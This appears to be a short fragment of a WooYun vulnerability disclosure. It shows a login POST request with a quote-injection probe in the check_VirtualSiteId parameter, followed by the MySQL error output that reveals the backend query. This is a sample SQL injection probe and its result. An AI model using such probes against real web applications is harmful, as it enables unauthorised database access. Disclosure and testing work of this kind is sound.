 Enable Post data Enable Referrer
Post data
check_username=admin&check_username1=admin&check_passwd=wocaoadmin123&action=login_check&check_VirtualSiteId=1222'2&imgcode=undefined&selvalue=2&BackgroundName=background.gif
错误：查询参数 : 操作数据库失败!
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1222\2
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\2' at line 1返回
操作数据库失败，按确定返回!
查询参数
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1222
确定
www.wooyun.org